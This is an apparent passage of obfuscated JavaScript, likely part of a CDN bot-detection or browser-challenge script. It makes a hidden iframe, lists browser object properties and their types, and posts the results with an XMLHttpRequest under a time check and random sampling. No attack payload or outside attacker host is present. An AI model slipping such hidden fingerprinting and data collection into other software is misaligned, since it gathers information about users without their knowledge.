ht={I2:367,I3:267,I4:402,I5:367},n8=Ij,I3={},I3[n8(ht.I2)]=function(x,y){return x-y},I4=I3,I5=3600,I6=IF(),I7=Math[n8(ht.I3)](Date[n8(ht.I4)]()/1e3),I4[n8(ht.I5)](I7,I6)>I5?![]:!![]}function Ia(I6,I7,E5,nV,I8,I9,II,In,Ih,IE,IV,Is,Iv,Id,IH,IX){if(E5={I2:327,I3:286,I4:223,I5:224,I6:209,I7:266,I8:204,I9:251,II:289,In:358,Ih:305,IE:381,IV:198,Is:291,Iv:217,Id:361,IH:217,IX:192,IT:361,Im:192,Ie:187,Ik:361,Io:245,IS:361,E6:268,E7:418,E8:259,E9:241,EI:425,En:313,Eh:387,EE:361,EV:212,Es:283,Ev:366},nV=Ij,I8={},I8[nV(E5.I2)]=nV(E5.I3),I8[nV(E5.I4)]=function(x,y){return x+y},I9=I8,!IW(0))return![];In=(II={},II[nV(E5.I5)]=I6,II[nV(E5.I6)]=I7,II);try{for(Ih=nV(E5.I7)[nV(E5.I8)]('|'),IE=0;!![];){switch(Ih[IE++]){case'0':IV={},IV[nV(E5.I9)]=In,IV[nV(E5.II)]=Id,IV[nV(E5.In)]=nV(E5.Ih),Is[nV(E5.IE)](IC[nV(E5.IV)](IV));continue;case'1':Is=new Iz[(nV(E5.Is))]();continue;case'2':Id=(Iv={},Iv[nV(E5.Iv)]=Iz[nV(E5.Id)][nV(E5.IH)],Iv[nV(E5.IX)]=Iz[nV(E5.IT)][nV(E5.Im)],Iv[nV(E5.Ie)]=Iz[nV(E5.Ik)][nV(E5.Ie)],Iv[nV(E5.Io)]=Iz[nV(E5.IS)][nV(E5.E6)],Iv[nV(E5.E7)]=IB,Iv);continue;case'3':Is[nV(E5.E8)]=function(){};continue;case'4':Is[nV(E5.E9)]=2500;continue;case'5':IH=Iz[nV(E5.EI)];continue;case'6':Is[nV(E5.En)](I9[nV(E5.I2)],IX);continue;case'7':IX=I9[nV(E5.I4)](nV(E5.Eh),Iz[nV(E5.EE)][nV(E5.EV)])+nV(E5.Es)+IH.r+nV(E5.Ev);continue}break}}catch(e){}}function IA(hz,n0,I4,I5,I6,I7,I8,I9,II){n0=(hz={I2:253,I3:204,I4:264,I5:427,I6:197,I7:355,I8:248,I9:368,II:398,In:238,Ih:288,IE:320,IV:371,Is:233},Ij);try{for(I4=n0(hz.I2)[n0(hz.I3)]('|'),I5=0;!![];){switch(I4[I5++]){case'0':I6[n0(hz.I4)]='-1';continue;case'1':I6=Il[n0(hz.I5)](n0(hz.I6));continue;case'2':return I7={},I7.r=I9,I7.e=null,I7;case'3':I6[n0(hz.I7)]=n0(hz.I8);continue;case'4':I9=Tpvn1(I8,I6[n0(hz.I9)],'d.',I9);continue;case'5':I9=Tpvn1(I8,I8[n0(hz.II)]||I8[n0(hz.In)],'n.',I9);continue;case'6':Il[n0(hz.Ih)][n0(hz.IE)](I6);continue;case'7':I9=Tpvn1(I8,I8,'',I9);continue;case'8':I8=I6[n0(hz.IV)];continue;case'9':I9={};continue;case'10':Il[n0(hz.Ih)][n0(hz.Is)](I6);continue}break}}catch(e){return II={},II.r={},II.e=e,II}}function t(b,hE,IR,a){for(hE={I2:335,I3:372,I4:428},IR=Ij,a=[];null!==b;a=a[IR(hE.I2)](Object[IR(hE.I3)](b)),b=Object[IR(hE.I4)](b));return a}function r(b,a,c,hh,IZ,I2,v,d){I2=(hh={I2:378,I3:329,I4:211,I5:222,I6:254,I7:229,I8:287,I9:370,II:242,In:321,Ih:426,IE:333,IV:362,Is:229,Iv:234,Id:417,IH:293,IX:242,IT:390,Im:394,Ie:256,Ik:250,Io:295,IS:295,hE:331,hV:226,hs:290,hv:256,hd:329,hH:377},IZ=Ij,{'irQJm':function(x,y){return x>y},'HsLQX':function(x,y){return y==x},'MshKY':function(x,y){return x-y},'phVEq':function(x,y){return x|y},'RNRok':function(x,y){return x<<y},'zHcuu':function(x,y){return x<y},'jhIUu':function(x,y){return x==y},'yXmEr':function(x,y){return x>y},'FlWNH':function(x,y){return y&x},'Cteuy':function(x,y){return y==x},'IUIiq':IZ(hh.I2),'efoUB':function(x,y){return y==x},'mBehM':IZ(hh.I3),'cCQgf':function(x,y){return x===y},'QRNFj':function(I3,I4,I5){return I3(I4,I5)}});try{if(IZ(hh.I4)===I2[IZ(hh.I5)]){if(I2[IZ(hh.I6)](256,h[IZ(hh.I7)](0))){for(c=0;c<e;a<<=1,I2[IZ(hh.I8)](b,I2[IZ(hh.I9)](g,1))?(b=0,f[IZ(hh.II)](l(a)),a=0):b++,c++);for(d=h[IZ(hh.I7)](0),c=0;8>c;a=I2[IZ(hh.In)](I2[IZ(hh.Ih)](a,1),d&1),g-1==b?(b=0,f[IZ(hh.II)](l(a)),a=0):b++,d>>=1,c++);}else{for(d=1,c=0;I2[IZ(hh.IE)](c,e);a=I2[IZ(hh.Ih)](a,1)|d,I2[IZ(hh.IV)](b,g-1)?(b=0,f[IZ(hh.II)](l(a)),a=0):b++,d=0,c++);for(d=h[IZ(hh.Is)](0),c=0;I2[IZ(hh.Iv)](16,c);a=I2[IZ(hh.In)](a<<1,I2[IZ(hh.Id)](d,1)),I2[IZ(hh.IH)](b,g-1)?(b=0,f[IZ(hh.IX)](l(a)),a=0):b++,d>>=1,c++);}n--,n==0&&(n=I3[IZ(hh.IT)](2,e),e++),delete u[h]}else v=a[c]}catch(f){return'i'}if(null==v)return void 0===v?'u':'x';if(I2[IZ(hh.I8)](IZ(hh.Im),typeof v))try{if(I2[IZ(hh.Ie)](I2[IZ(hh.Ik)],typeof v[IZ(hh.Io)]))return v[IZ(hh.IS)](function(){}),'p'}catch(f){}return b[IZ(hh.hE)][IZ(hh.hV)](v)?'a':v===b[IZ(hh.hE)]?'p5':v===!0?'T':I2[IZ(hh.hs)](!1,v)?'F':(d=typeof v,I2[IZ(hh.hv)](IZ(hh.hd),d)?I2[IZ(hh.hH)](q,b,v)?'N':'f':p[d]||'?')}function Iw(E2,nE){return E2={I2:376,I3:376},nE=Ij,crypto&&crypto[nE(E2.I2)]?crypto[nE(E2.I3)]():''}function IW(I3,hQ,n6,I4,I5){return hQ={I2:231,I3:231,I4:185},n6=Ij,I4={},I4[n6(hQ.I2)]=function(x,y){return x<y},I5=I4,I5[n6(hQ.I3)](Math[n6(hQ.I4)](),I3)}function IF(hb,n7,I2){return hb={I2:425,I3:267},n7=Ij,I2=Iz[n7(hb.I2)],Math[n7(hb.I3)](+atob(I2.t))}}()